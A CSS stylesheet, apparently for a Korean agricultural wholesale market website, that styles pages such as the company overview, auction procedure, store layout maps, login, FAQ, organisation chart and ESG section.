table.basic {background-color: #fff; border-bottom: 1px solid #ddd; width: 100%; border-right:1px solid #ddd;  border-left: 1px solid #ddd; table-layout: fixed;font-family: 'Noto Sans KR', sans-serif; font-weight: 300; min-width: 1024px;}
table.basic th, table.basic td {border-top: 1px solid #ddd; border-right: 1px solid #ddd; width: 30%; padding: 10px 10px; text-align: center; font-weight: 300; vertical-align: middle; word-break: break-all; white-space: normal;}
table.basic td:last-child {width: 30%;}
table.basic td:last-child {border-right: none;}
table.basic img {width: 100%;}

.more_btn2 { transition: .3s ease; padding:19px 75px 19px 45px; display: inline-block; font-size: 15px;border:1px solid #454660; color: #454660; background:url('/web/resources/img/main/more_btn2.png') right 30px center no-repeat; box-sizing: border-box;}
.more_btn2:hover {border:1px solid #454661; color: #fff; background: #454660 url('/web/resources/img/main/more_btn1.png') right 35px center no-repeat;}
.btn1_wrap {text-align: center;}
.btn2_wrap {box-sizing: border-box; width: 100%;}
.btn2_wrap > p {display: inline-block; float: left; margin-left: 2%; width: 49%; box-sizing: border-box;}
.btn2_wrap > p:first-child {margin-left: 0;}
.btn2_wrap > p > a {width: 100%;}
/*다운로드 버튼*/
.more_btn3 { transition: .3s ease; padding:19px 75px 19px 45px; display: inline-block; font-size: 15px;border:1px solid #454660; color: #454660; background:url('/web/resources/img/main/more_btn4.png') right 30px center no-repeat; box-sizing: border-box;}
.more_btn3:hover {border:1px solid #454661; color: #fff; background: #454660 url('/web/resources/img/main/more_btn3.png') right 30px top 60% no-repeat;}

.box {box-sizing: border-box; padding: 15px; border: 1px solid #ddd; background: #f9f9f9; margin-top: 15px;}
/*다운로드 아이콘*/
i.file_ico {width: 22px; height: 22px; background: url("/web/resources/img/common/ico_xls_c.png") center no-repeat;  display: inline-block; vertical-align: middle; margin: -2px 8px 0px 0;}
i.file_ico.hwp {background-image: url("/web/resources/img/common/ico_hwp_c.png")}
i.file_ico.doc {background-image: url("/web/resources/img/common/ico_doc_c.png")}


/* 서브페이지 기본 세팅 e */

#container.sub {overflow: hidden; position: relative;}


.contents {padding:0 0 100px; min-height:200px;}


.sub_vis {width: 100%; height: 412px; position: relative; background: url("/web/resources/img/sub/sub_vis01.jpg")no-repeat center; background-size: cover;}
.sub_vis .inner { height: 100%;}
.sub_vis .right { text-align: center; position: absolute; width: 1022px;  color: #fff; top: 60%; right: 0; transform: translateY(-50%);}
.sub_vis .right .tit { padding-bottom: 30px; position: relative; font-size: 40px; font-weight: 500;}
.sub_vis .right .tit::before { content:''; display: inline-block; width: 40px; height: 2px; background: #fff; position: absolute; bottom: 0; left: 50%; transform: translateX(-50%);}
.sub_vis .right .txt { margin-top:30px; }

.sub_vis .right .txt li {display: inline-block; position: relative; color: #eee; vertical-align: middle;}
.sub_vis .right .txt li a {color: #eee;}
.sub_vis .right .txt li::before {background: url("/web/resources/img/sub/subvis_next.png")no-repeat center; display: inline-block; margin:0 7px; content: ''; vertical-align: middle; width: 5px; height: 8px;}
.sub_vis .right .txt li:first-child::before {display: none;}

.sub_vis02 {background: url("/web/resources/img/sub/sub_vis02.jpg")no-repeat center;}
.sub_vis03 {background: url("/web/resources/img/sub/sub_vis03.jpg")no-repeat center;}
.sub_vis04 {background: url("/web/resources/img/sub/sub_vis04.jpg")no-repeat center;}
.sub_vis05 {background: url("/web/resources/img/sub/sub_vis05.jpg")no-repeat center;}
.sub_vis06 {background: url("/web/resources/img/sub/sub_vis06.jpg")no-repeat center;}

.left_menu {margin-right:10px; float: left; width: 220px; margin-top: -114px; box-sizing: border-box;}
.left_menu .title_box { width:100%; text-align: center; background: #343651 url("/web/resources/img/sub/title_box.png") 23px 0 no-repeat ; margin-bottom: 20px; display: table; height: 152px;}
.left_menu .title_box p { display: table-cell; vertical-align: middle; font-size: 25px; font-weight: 500;  color:#fff; }
.left_menu .menu_ul { border-top: 2px solid #000; border-bottom: 1px solid #ddd;}
.left_menu .menu_ul > li { border-bottom: 1px solid #ddd; position: relative;}
.left_menu .menu_ul > li.openul > ul { display: block;}
.left_menu .menu_ul > li > a { display: block;  padding: 14px 22px; }
.left_menu .menu_ul > li.menu_ul > a.open, .left_menu .menu_ul > li > a.on, .left_menu .menu_ul > li.openul > a { color: #343651; font-weight: 500; padding-left: 35px; position: relative;}
.left_menu .menu_ul > li.menu_ul > a.open::after, .left_menu .menu_ul > li > a.on::after, .left_menu .menu_ul > li.openul > a::after { content:''; display: inline-block; width: 2px; height: 10px; background: #8dc63f; position: absolute; left: 20px; top: 50%; transform: translateY(-50%) rotate(45deg);  }
.left_menu .menu_ul > li > .open_menu { display: inline-block; position: absolute; right: 12px; cursor: pointer; top:24px; width:11px; height:6px; background: url("/web/resources/img/sub/left_menu_ul.png") no-repeat center; text-indent: -99999px ;transition: .3s ease; z-index:-1;}
.left_menu .menu_ul > li > .open_menu.open { transform: rotate(180deg);}
.left_menu .menu_ul > li > ul {display: none; padding: 24px 18px; box-sizing: border-box; background: #f9f9f9;}
.left_menu .menu_ul > li > ul > li {margin-top: 8px; padding-left: 11px; position: relative;;}
.left_menu .menu_ul > li > ul > li:first-child { margin-top:0}
.left_menu .menu_ul > li > ul > li::before {content: ''; display: inline-block; width: 2px; height: 2px; background: #888; position: absolute; left: 0; top:12px; border-radius: 5px;}

.left_menu .menu_ul > li > ul > li > a { font-size:15px; letter-spacing: -.8px;}
.left_menu .menu_ul > li > ul > li > a:hover { text-decoration: underline;}
.left_menu .menu_ul > li > ul > li > a.on {color: #343651; font-weight: 500; border-bottom: 1px solid #343651;}
.sub_contents { margin-top:57px; width: 1022px; float: right;}
.sub_contents.full {width:100%}


/****************** contents s ******************/



/*회사개요*/
.itr_tit {background:linear-gradient(90deg, rgba(113,183,56,1) 0%, rgba(141,198,63,1) 100%); font-size: 25px;  position: relative; width: 100%; padding: 30px; color: #fff; font-weight: 200; overflow: hidden; box-sizing: border-box; z-index: 0; border-radius: 0 20px 0 0;}
.itr_tit::after {content: ""; border: 15px solid #f68c1f; right: 30px; top: 50px; width: 150px; height: 150px; position: absolute;  border-radius: 100%; z-index: -1;}
.itr_tit::before {content: ""; border: 15px solid #ffbc00; right: -70px; top: -80px; width: 130px; height: 130px; position: absolute;  border-radius: 100%; z-index: -1;}
.itr_tit .s_tit {font-size: 12px;letter-spacing: 3px; font-weight: 400; opacity: 0.5; padding: 5px 0;}
.dot > i {position: relative;}

/*인사말*/
.greet .itr_tit {overflow: inherit; height: 230px; margin-top: 20px; border-radius: 0 70px 0 0; padding: 100px 30px 30px; box-sizing: border-box;}
.greet .itr_tit::after, .greet .itr_tit::before {display: none;}
.greet .itr_tit .s_tit {padding-left: 3px;}
.greet .itr_tit .ceo_img {position: absolute; bottom: 0; right: 40px; width: 270px;}
.greet .ceo_name {float: right;}
.greet .ceo_name .sign {text-indent: -99999px;width: 90px; height: 40px; line-height: 40px; background: url("/web/resources/img/sub_contents/greet_sign.png") center/contain no-repeat; display: inline-block; margin-left: 10px;}


/*윤리경영*/
.greeting .grt_tit { font-size: 25px; font-weight: 400; border-bottom: 1px solid #333; display: inline-block;}
.greeting .grt_tit2 { font-size: 20px; font-weight: 400; display: inline-block;}
.greeting .sec1 {box-sizing: border-box; border: 1px solid #ddd; padding: 15px;}
.greeting .sec1 .txt_wrap {border: 1px solid #ddd; padding: 15px; background: #f9f9f9; box-sizing: border-box; word-break: keep-all;}
.greeting .sec1 .li_wrap {margin: 25px 15px 15px;}
.greeting .sec1 .li_wrap > li {margin-top: 5px; display: block;}
.greeting .sec1 .li_wrap > li:first-child {margin-top: 0;}
.greeting .sec1 .li_wrap > li .list {display: inline-block; float: left; width: 48px; font-weight: 600; vertical-align: top; color: #343651; margin-top: 1px;}
.greeting .sec1 .li_wrap > li .txt {display: inline-block; float: left;  width: calc(100% - 48px); vertical-align: top;}

/*찾아오시는 길*/
.location .sec1 {margin-top: 30px;}
.location .sec1 iframe {width: 100%; height: 420px; display: block;}
.location .sec1 .adr_wrap {width: 100%; padding: 13px; box-sizing: border-box; background: #343651; color: #fff;}
.location .sec1 .adr {padding-left: 20px; background: url("/web/resources/img/sub_contents/sp_location.png") 0 5px no-repeat;}
.location h3.lct::before {background: url("/web/resources/img/sub_contents/sp_location.png") 0 -43px no-repeat; height: 34px; width: 34px; top: 4px;}
.location h3.lct2::before {background-position: 0 -96px;}
.location h3.lct3::before {background-position: 0 -148px;}
.location h3.lct4::before {background-position: 0 -197px;}
.location .bustable .num {padding-right: 35px; position: relative;}
.location .bustable .num::before {content: ""; position: absolute; width: 20px; height: 6px; background: url("/web/resources/img/sub_contents/sp_location.png") 0 -248px no-repeat; right: 7px; top: 9px;}
.location .line3 {color: #EF7C1C;}
.location .line8 {color: #EA545D;}
.location .bus1 {color: #1e7bdb;}
.location .bus2 {color: #2da706;}
.location .bus3 {color: #e52709;}


/*경매절차*/
.market03 .sec {margin-top: 50px;}
.market03 .sec1 {margin-top: 0;}

/*점포배치도*/
.pop_market.popup1 .dh_map { width:1110px;}
.pop_market .dh_map .map_img {width: 100%;}
.pop_market.popup2 .popup_layer {max-width: 1630px;}
.pop_market.popup2 .dh_map { width:1600px;}
.pop_market .popup_layer .pop_cont {padding: 30px 0 10px;}
.pop_market .logo_wrap {text-align: center; padding: 10px 0 20px; margin-bottom: 20px; position: relative;}
.pop_market .logo_wrap::before {content: ""; position: absolute; width: 90px; height: 90px; right: 0; top: -20px; background: url("/web/resources/img/sub_contents/market_dir.png") no-repeat;     background-size: contain;}
.pop_market .pop_logo {background: url("/web/resources/img/logo.jpg") no-repeat; width: 141px; height: 28px; display: inline-block; text-indent: -99999px;}
.map_wrap {font-size: 13px;}
.map_wrap .mapbox {border: 2px solid #343651;}
.map_wrap .first .mapbox {margin-bottom: -1px; border-bottom: none;}
.map_wrap strong {display: block; font-size: 14px; padding: 5px 0; margin-bottom: 5px; font-weight: 600; background: #f9f9f9;}
.map_wrap .no strong {color: #555; background: #ddd;}
.map_wrap .mapbox > tbody > tr > td {border: 1px solid #ddd; width: 56px; box-sizing: border-box; text-align: center; vertical-align: top;  height: 70px;}
.map_wrap .mapbox > tbody > tr > td.no {background: #ddd;}
.map_wrap .mapbox > tbody > tr > td > span {padding: 0 1px;}
.map_wrap .line3 .mapbox > tbody > tr > td {width: 84px;}
.map_wrap .mapbox > tbody > tr > td.cols2, .map_wrap .line3 .mapbox_left > tbody > tr > td.cols2 {width: 112px;}
.map_wrap ul.line {margin-bottom: 10px;}
.map_wrap ul.line > li {display: inline-block;}
.map_wrap .mapbox_left {margin-right: 10px;}
.map_wrap .mapbox .toilet, .map_wrap .mapbox .res, .map_wrap .mapbox .shower, .map_wrap .mapbox .room, .map_wrap .mapbox .warehouse {vertical-align: middle;}
.map_wrap .mapbox .toilet {background: #f0faff;}
.map_wrap .mapbox .res {background: #fff0f0;}
.map_wrap .mapbox .room {background: #fffce9;}
.map_wrap .mapbox .warehouse {background: #dde3ff;}
.map_wrap .mapbox .shower {background: #f1ffe9;}
.map_wrap .mapbox .toilet > i, .map_wrap .mapbox .res > i, .map_wrap .mapbox .shower > i, .map_wrap .mapbox .room > i, .map_wrap .mapbox .warehouse > i {width: 26px; height: 27px; display: block; background: url("/web/resources/img/sub_contents/sp_market.png") 0 0 no-repeat; margin: 0 auto 5px; }
.map_wrap .mapbox .res > i {background-position: 0 -37px;}
.map_wrap .mapbox .warehouse > i {background-position: 0 -75px;}
.map_wrap .mapbox .room > i {background-position: 0 -109px;}
.map_wrap .mapbox .shower > i {background-position: 0 -144px;}
/*과일 점포*/
.pop_market.popup1 .popup_layer {max-width: 1130px;}
.pop_market.popup1 .map_wrap .mapbox > tbody > tr > td {width: 100px; height: 61px;}
.pop_market.popup1 .map_wrap ul.line {margin-bottom: 15px;}
.pop_market.popup1 ul.line > li {margin-left: 15px;}
.pop_market.popup1 ul.line > li:first-child {margin-left: 0;}
.pop_market.popup1 .map_wrap .mapbox > tbody > tr > td.warehouse {    height: 122px; width: 200px;}
.pop_market.popup1 .map_wrap .box2 .mapbox > tbody > tr > td.warehouse {width: 219.5px;}
.pop_market.popup1 .line {position: relative;}
.pop_market.popup1 .line::before, .pop_market.popup1 .line::after {position: absolute; content: ""; bottom: -9px; width: 99px; height: 8px; background: url("/web/resources/img/sub_contents/sp_market.png") 0 -179px no-repeat;}
.pop_market.popup1 .line::before {left: 0;}
.pop_market.popup1 .line::after {right: 5px;}
.pop_market.popup1 .line04::before, .pop_market.popup1 .line04::after {display: none;}

/* 주간시황 */



/* 시세검색 */
.graph_wrap { text-align: center; margin-top: 30px; border: 1px solid #ddd; padding: 20px;}


/* login */
.login_cont .tit { text-shadow: 1px 1px 0px rgba(0,0,0,.65); color:#8dc63f; font-size: 55px; font-weight: 600; text-align: center;}
.login_cont .lgn_box {margin-top:30px; background: #f4f8fb; padding:50px 30px; box-sizing: border-box; text-align: center;}
.login_cont .lgn_div { padding:10px 20px; border:1px solid #ddd; background:#fff; margin-bottom: 10px; text-align: center; display: inline-block; width:55%; text-align: left; box-sizing: border-box;}
.login_cont .lgn_div label {display: inline-block; border-right: 1px solid #ddd; padding-right: 10px; min-width: 15%; vertical-align: middle;}
.login_cont .lgn_div input[type="text"], .login_cont .lgn_div input[type="password"] {padding-left:10px; border:none; vertical-align: middle;}
.sub_contents .login_cont .rmber_id { width:55%; display: inline-block; text-align: left; margin-bottom:20px;}
.sub_contents .login_cont .rmber_id input {vertical-align: middle;}
.sub_contents .login_cont .rmber_id label {vertical-align: middle;}
.login_cont .login_btn { display: inline-block;min-width: 55%; text-align: center; background: #343651; transition: .3s ease; color: #fff; padding:20px 10px;  box-sizing: border-box}
.login_cont .login_btn:hover {background:#8dc63f; color: #000;}
.login_cont .join_btn_box { margin-top: 25px; border-top: 1px dashed #ddd; padding-top: 15px; min-width: 55%; display: inline-block;}
.login_cont .join_btn_box::after { content: '';display: block; clear: both;}
.login_cont .join_btn_box .left { float: left;}
.login_cont .join_btn_box a { display: inline-block; vertical-align: middle; position: relative;}
.login_cont .join_btn_box a::before { display: inline-block;content: ''; width: 2px; height: 2px; border-radius: 50px; background: #777; margin: 0 5px; vertical-align: middle;}
.login_cont .join_btn_box a:first-child::before { display: none;}
.login_cont .join_btn_box a:hover { text-decoration: underline;}
.login_cont .join_btn_box a.join { border: 1px solid #ddd; border-radius: 5px; padding: 3px 15px; background: #f9f9f9; transition: .3s ease;}
.login_cont .join_btn_box a.join:hover { background-color: #eee;}
.login_cont .join_btn_box a.join::before {display: none; }

/* 로그인 2단계 문자인증 */
.login_cont.auth_wrap .tit { text-shadow: unset; color:#333; }


/*농업관련 사이트*/
.c012 .link {width: 40%;}

/*자주 묻는 질문*/
.d003 .faq_wrap {border-top: 2px solid #343651; box-sizing: border-box; border-bottom: 1px solid #d2d2d2;}
.d003 .faq_wrap .faq_box:first-child {border-top: none;}
.d003 .faq_wrap .faq_box {border-top: 1px solid #d2d2d2; box-sizing: border-box;}
.d003 .faq_wrap .faq_q {min-height: 50px; background: #fff; display: table; cursor: pointer; width:100%;}
.d003 .faq_wrap .ico {width: 50px; min-height: 50px; height: 100%; background: #343651; display: table-cell; color: #fff; text-align: center; vertical-align: middle;}
.d003 .faq_wrap .con {height: 100%; width: calc(100% - 50px); vertical-align: middle; padding: 10px 15px; display: table-cell;}
.d003 .faq_wrap .faq_a {box-sizing: border-box; float: left; width: 100%; background: #fff; display: table; display: none; border-top: 1px solid #d2d2d2;}
.d003 .faq_wrap .faq_a .ico {background: #f9f9f9; color: #333;}
.d003 .faq_wrap .faq_a .con {padding: 20px 15px;}


/*회원가입 안내*/
.h001 .table_wrap h4 {margin-bottom: 15px;}
.h001 .f_wrapper {margin: 0;}
.h001 .list_table3 .more_btn3 {padding: 14px 75px 14px 45px;}

/*이메일무단수집거부, 이용약관*/
.term_wrap ol.basic > li > ol > li { color: #777;}

.h004 .term_wrap > div > p {margin-top: 8px;}
.h004 .term_wrap > div > p,  .h004 .term_wrap > div > ul {margin-left: 10px;}

/*개인정보 취급방침*/
.h004 .logo_box {width: 180px; margin: 0 auto;}

/*사이트맵*/
.sitemap .gnb {margin-top: 40px;}
.sitemap .gnb > ul {border-bottom: 2px solid #ddd;}
.sitemap .gnb > ul > li > a {width: 100%; display: block; border-top: 1px solid #343651; box-sizing: border-box; padding: 15px 24px; background: #f9f9f9; font-size: 22px; font-weight: 400; color: #333;}
.sitemap .gnb ul.s_depth2 {margin: 27px 24px;}
.sitemap .gnb ul.s_depth2::after {display: block; content: ""; clear: both; height: 0;}
.sitemap .gnb ul.s_depth2 > li {display: inline-block; width: 19.5%; vertical-align: top; font-size: 17px; color: #333; margin-bottom: 35px; padding-right: 10px; box-sizing: border-box;}
.sitemap .gnb ul.s_depth2 > li a {transition: all .2s ease-in-out;}
.sitemap .gnb ul.s_depth2 > li a:hover {text-decoration: underline;}
.sitemap .gnb ul.s_depth3 {margin-top: 8px;}
.sitemap .gnb ul.s_depth3 > li {margin: 12px 0 0 1px; line-height: 100%;}
.sitemap .gnb ul.s_depth3 > li > a {position: relative; font-size: 15px; color: #888; line-height: 100%;}
.sitemap .gnb ul.s_depth3 > li > a::before {content: ""; position: absolute; width: 2px; height: 2px; border-radius: 100%; background: #888; left: -9px; top: 9px;}
.sitemap .gnb ul.s_depth4 {margin:14px 0 0 18px;}
.sitemap .gnb ul.s_depth4 li {line-height: 100%; margin-bottom: 6px;}
.sitemap .gnb ul.s_depth4 li > a {position: relative; font-size: 15px; color: #888; line-height: 100%;}
.sitemap .gnb ul.s_depth4 li > a::before {content: ""; position: absolute; width: 4px; height: 1px; border-radius: 100%; background: #888; left: -8px; top: 9px;}

/*조직도*/
.org_box {padding: 50px 15px 30px;}
.org_wrap {text-align: center;}
.org_wrap a {transition: all .2s ease-in-out; border-radius: 5px;}
.org_wrap .lv0 > .lv0_1 {width: 160px; display: block;margin: 0 auto 20px; border-image-slice: 20; position: relative;color: #fff;font-weight: 400;text-align: center;background: #343651;padding: 10px 0;box-sizing: border-box; border-radius: 0;}
.org_wrap .lv0 > .lv0_1:hover {background: #292b42;}
.org_wrap .lv0 > .lv0_1::after {display: block;content: "";position: absolute;left: 50%;width: 1px;height: 20px;background: #ccc;bottom: -58px;top: 110px;}
.org_wrap .lv0 > .lv1_ul {position: relative;}
.org_wrap .lv0 > .lv1_ul::before {content: ''; display: none; position: absolute; left: 30%; top: 20px; width: 15%; height: 1px; background-color: #ccc;}

.org_wrap .lv1 {position: relative;}
.org_wrap .lv1 > span {width: 140px; display: block; padding: 10px; background: #343651; color: #fff; margin: 0 auto 60px; position: relative;}
.org_wrap .lv1 > span:hover {background: #292b42;}
.org_wrap .lv1 > span::before {display: block; content: ""; position: absolute; left: 50%;  width: 1px; height: 40px; background: #ccc; bottom: -40px;}
.org_wrap .lv1 > span.lv1_2 {position: absolute; right: 70%; top: 0;}
.org_wrap .lv1 > span.lv1_2::before {display: none;}
.org_wrap .lv2 {position: absolute; right: 237px; top:-10%;}
.org_wrap .lv2 > span {padding: 10px; width: 118px; background: #343651; color: #fff; box-sizing: border-box; display: inline-block;}
.org_wrap .lv2 > span:hover {background: #292b42;}
.org_wrap .lv3_ul {position: relative;}
.org_wrap .lv3_ul::before {position: absolute;height: 1px;width:771px;top: -20px;right: 63px;content: "";background: #ccc;}
.org_wrap .lv3 {display: inline-block; float: left; margin-right: 1%; font-size:15px;}

.org_wrap .lv3 > a {width: 104px; padding: 10px; background: #ccc; display: block; margin: 0 auto 60px; position: relative; color: #343651; font-weight: 400;}
.org_wrap .lv3_3 > a {width: 95px; padding: 10px 0;}
.org_wrap .lv3 > a:hover {background: #bbb;}
.org_wrap .lv3 > a::before {display: block; content: ""; position: absolute; left: 50%; width: 1px; height: 20px; background: #ccc; top: -20px;}
.org_wrap .lv3 > a::after {display: block; content: ""; position: absolute; left: 50%; width: 1px; height: 40px; background: #ccc; bottom: -40px;}
.org_wrap .lv4_ul {display: table; width: 100%;}
.org_wrap .lv4 {display: table-cell; width:104px;}
.org_wrap .lv4 > a { display: inline-block; padding: 10px 0; box-sizing: border-box; background: #fff; border:2px dotted #343651; width: 96%; margin: 0 auto; position: relative; color: #343651; font-weight: 400;}
.org_wrap .lv4 > a:hover {background: #f2f2f2;}
.org_wrap .lv4 > a::before {display: block; content: ""; position: absolute; left: 50%; width: 1px; height: 20px; background: #ccc; top: -22px;}
.org_wrap .lv4_ul {position: relative;}
.org_wrap .lv3 .lv4_ul::before {width: 110px; position: absolute; height: 1px; top: -20px; left: 50%; transform: translateX(-50%); content: ""; background: #ccc;}
.org_wrap .lv3:nth-child(1) .lv4_ul::before {width: 210px;}
.org_wrap .lv3:nth-child(2) .lv4_ul::before {display:none;}
.org_wrap .lv3:nth-child(3) .lv4_ul::before {display:none;}
.org_wrap .lv3_3 .lv4_ul::before {width: 0;}
.org_wrap .lv3_4 .lv4_ul::before {width: 103px;}

.org_wrap .lv3_1_3 .lv4.md_lv {left: 155px;}
.org_wrap .lv3_4 .lv4.md_lv {left: 229px;}

.org_wrap .lv3_1_6 .lv4 > a::before { top:-123px; height:123px;}
.org_wrap .lv3_1_6 .lv4 {padding-top: 101px;}

/* 230412수정 */
.org_wrap .lv3:nth-child(2){width:120px; position:relative; left:-9px;}
.org_wrap .lv3:nth-child(2) .lv4_ul li{width:126px; position: absolute; left:-1px;}
.org_wrap .lv3:nth-child(3){width:210px; position:relative; left:-57px;}
.org_wrap .lv3:nth-child(3) .lv4_ul li{width:126px; position: absolute; left:42px;}
.org_wrap .lv3:nth-child(3) .lv4_ul li.md_lv{width:104px; position: absolute; left:167px;}
.org_wrap .lv3:nth-child(4){width:280px; position:relative; left:-41px;}
.org_wrap .lv3:nth-child(4) .lv4_ul .lv4_1{position:absolute; left:36px;}
.org_wrap .lv3:nth-child(4) .lv4_ul .lv4_2{position:absolute; left:139px;}
.org_wrap .lv3:nth-child(4) .lv4_ul li.md_lv{left:243px;}

.org_list .cc_memberlist .item .item_img { width: 130px; height: 155px;}


.cc_result_wrap {height:300px; margin-top:20px;}

.cc_result_wrap .dh_cc_img { width:420px; height:100%; float:left; overflow:hidden; position: relative;  background: #f9f9f9  url("/web/resources/img/common/big_bg_w2.png") no-repeat center bottom; background-size: contain; }
.cc_result_wrap .dh_cc_img img { position:absolute; left:50%; top:50%; transform: translate3d(-50%, -50%, 0);}
.cc_result_wrap .dh_cc_name { text-align:center; position:absolute; bottom:0; left:0; width:100%; background: rgba(0,0,0,.5); color:#eee; box-sizing: border-box; padding: 15px 20px; border-left: 10px solid #8dc63f;}
.cc_result_wrap .dh_cc_name span { font-weight:500; color:#8dc63f;}
.cc_result_wrap .result_box { width:calc(100% - 420px); float:left; height: 100%; box-sizing: border-box; clear:none; margin-top:0}


.cc_result_wrap .c_name { border:1px solid #ddd; border-radius: 50px; padding: 2px 15px;display: block; margin: 0 auto; width:30%; font-size:15px; font-weight: 400; color:#555}
.cc_result_wrap .dh_img { max-width: 100%; display:block; margin: 0 auto;}
.cc_result_wrap .p_tel {display: inline-block; padding-left: 20px; font-size: 15px; background:url("/web/resources/img/sub_contents/contact_ico3.png") no-repeat 0 5px; margin: 10px 0 0;}
.cc_result_wrap .p_email { display: inline-block; padding-left: 20px; background:url("/web/resources/img/sub_contents/contact_ico2.png") no-repeat 0 8px; font-size: 15px;  margin: 10px 0 0;}
.cc_result_wrap .c_time {  font-size: 30px; font-weight: 500; color: #006729;}

/* 경매사소개 */
.cc_memberlist {margin-top:30px;}
.cc_memberlist::after { clear: both; display: block; content:'';}
.cc_memberlist .item { margin-bottom: 20px; width:49%; float:left; font-size: 0; background: #f9f9f9; border: 1px solid #ddd; border-bottom: 3px solid #ddd; box-sizing: border-box; position: relative;}
.cc_memberlist .item:nth-child(odd) { margin-right: 1%;}
.cc_memberlist .item:nth-child(even) {margin-left: 1%;}
.cc_memberlist .item .item_img { background: #fff; border-right: 1px solid #ddd; vertical-align: middle; width:160px;display: inline-block; font-size: 17px; position: relative; height: 185px; overflow: hidden;}
.cc_memberlist .item .item_img img {position:absolute; left:50%; top:50%; transform: translate3d(-50%, -50%, 0); max-width:none; height:100%;}
.cc_memberlist .item::before { z-index: 1; content: ''; display: inline-block; width: 15px; height: 15px; border: 4px solid #8dc63f; border-right-color: #f68c1f; border-bottom:0; border-left:0; position:absolute; right:0; top:0px}
.cc_memberlist .item .txt_box {  vertical-align: middle; padding:0 20px; box-sizing: border-box; width:calc(100% - 165px);display: inline-block; font-size: 17px;}
.cc_memberlist .item .txt_box ul li { position: relative; padding-left:9px; margin-top: 5px; font-size: 15px;}
.cc_memberlist .item .txt_box ul li::before { content:''; display: inline-block; width: 3px; height: 3px; background: #343651; position:absolute; left:0; top:8px;}
.cc_memberlist .item .txt_box ul li:first-child { margin-top:0; }
.cc_memberlist .item .txt_box ul li .tit {font-weight:500; width:85px; display: inline-block; vertical-align: top; line-height: 120%;}
.cc_memberlist .item .txt_box ul li .txt { display: inline-block;  width:calc(100% - 85px); word-break: break-all; vertical-align: top; line-height: 120%;}

.cc_wholesalerlist { background: #f9f9f9; border:1px solid #ddd; border-bottom: 4px solid #f68c1f; box-sizing: border-box; padding: 20px; position: relative;}
.cc_wholesalerlist::before { z-index: 1; content: ''; display: inline-block; width: 40%; height: 4px;background:#8dc63f; right:0; bottom:-4px; position:absolute; }
.cc_wholesalerlist li { margin-top: 10px; padding-top: 10px; border-top:1px dotted #ddd;  position: relative;}
.cc_wholesalerlist li:first-child { margin-top: 0; padding-top: 0; border-top:0;}
.cc_wholesalerlist li .tit { width:100px; box-sizing: border-box;  display: inline-block;  padding-left: 15px; font-weight: 500; position: relative;}
.cc_wholesalerlist li .tit::before {  content:''; display: inline-block; width: 3px; height: 3px; background: #343651; position:absolute; left:0; top:8px;}
.cc_wholesalerlist li .txt { padding-left: 10px;}


/* join */
.joinbox_wrap .join_box {border:1px solid #e5e9f0;border-bottom:2px solid #e5e9f0; box-sizing: border-box; margin-top:20px;}
.joinbox_wrap .join_box .item {padding: 16px 20px;box-sizing: border-box;border-top: 1px solid #e5e9f0; font-size: 0;}
.joinbox_wrap .join_box .item:first-child {border-top:0}
.joinbox_wrap .join_box .item > * { font-size: 16px;}
.joinbox_wrap .join_box .item .join_label { font-weight:500; box-sizing: border-box;  display: inline-block; width:130px; padding-left: 15px; vertical-align: middle;} 
.joinbox_wrap .join_box .item .join_txt { vertical-align: middle; display: inline-block; width: calc(100% - 130px); padding-left: 10px; box-sizing: border-box;} 
.joinbox_wrap .join_box .item .join_inp {border:none;}
.essential {position: relative; padding-left: 15px;}
.essential::before { position: absolute; left:0; content: '*'; display: inline-block; color: #f68c1f; font-weight: 600;}
.joinbox_wrap .join_box .item .j_address { width:200px;}

.j_agree_box { height:200px;}


/* id / pw search */
.popup_wrap .idsearch_tab { margin-top:20px; font-size: 0;text-align: center; }
.popup_wrap .idsearch_tab a { font-size:18px; vertical-align: middle; display: inline-block; background:#fff; border:1px solid #ddd; padding:10px 10px; box-sizing:border-box; width:50%; position: relative;}
.popup_wrap .idsearch_tab a::before { content:''; display: inline-block; width: 20px; height:20px; background:url("/web/resources/img/sub_contents/phone_ico.png") no-repeat center; vertical-align: top; margin-right: 5px;}
.popup_wrap .idsearch_tab a.on { border:1px solid #333331; background:#333; color:#fff;}
.popup_wrap .idsearch_tab a.ico_phone.on::before {  background:url("/web/resources/img/sub_contents/phone_ico_on.png") no-repeat center;}
.popup_wrap .idsearch_tab a.ico_birth::before {  background:url("/web/resources/img/sub_contents/birth_ico.png") no-repeat center;}
.popup_wrap .idpwDiv { padding:20px; background: #f9f9f9;}
.idsch_inpbox { padding:10px 15px; border:1px solid #ddd; background:#fff; position: relative;}
.idsch_inpbox label { display: inline-block; border-right: 1px solid #ddd; padding-right:15px; width:90px; font-size:15px;  font-weight:500}
.idsch_inpbox input[type="text"], .idsch_inpbox input[type="tel"] { width:calc(100% - 115px); border:0;  display: inline-block;}

/* 회원정보수정 */
.profile_top {font-size: 0;}
.profile_top .profile_info { vertical-align: top; display: inline-block; width: calc(100% - 159px); border-right: 1px solid #e5e9f0; box-sizing: border-box;}
.profile_top .profile_photo {vertical-align: middle; display: inline-block; width: 159px; box-sizing: border-box; height: 182px; border: 5px solid #343651; position: relative;}
.profile_top .profile_photo::before { content: ''; display: inline-block; width: 20px; height:20px; position: absolute; left:-5px; top:-5px; border:5px solid #8dc63f; border-right: 0; border-bottom: 0;}

/* 수입과일 송품장등록 */
.msg_box {text-align: center; padding: 50px 30px; box-sizing: border-box; background: #f4f8fb; margin-top: 40px;}
.msg_box .msg_ico {width:130px; height:130px; display: inline-block; background:#dae7f1 url("/web/resources/img/sub_contents/msg_ico.png") no-repeat 56% center; border-radius: 100%;}
.msg_box .tit { font-size:22px; text-decoration: underline; margin:15px 0 15px; font-weight: 500;}
.msg_box .msg_rst {padding:20px; border-top: 1px dotted #ddd; margin-top:30px;}
.msg_box .msg_rst label {margin-right:10px; vertical-align: middle; display: inline-block;}
.msg_box .msg_rst .code_inpbox { padding:10px; margin-top:15px; background: #fff; display: inline-block; border:3px solid #ddd;}
.msg_box .msg_rst .code_inpbox .msg_inp { width:200px; border:none; border-left: 1px solid #ddd; padding-left: 10px;}

.num_right { width:120px; display: inline-block; text-align: right;}

/* 221005수정 */
.width { width: 40% !important; margin: auto; }
.s_wd { width: 40%; }
.md_lv { position: absolute; left: 200px; top: 0; width: 40%; }

.org_wrap .md_lv > a::before { top: unset; bottom: 45px; height: 122px; }

/* 경영철학 */
.philosophy .basic li { margin-bottom: 3px; }


/* ESG */
.esg .esg_title { display: grid; grid-template-columns: 60px auto; margin-top: 25px; }
.esg .esg_title b { font-weight: 600; }
.esg .tab_buttons ul { display: grid; grid-template-columns: repeat(3, 1fr); gap:10px; margin-top: 30px; }
.esg .tab_buttons a { width: 100%; }
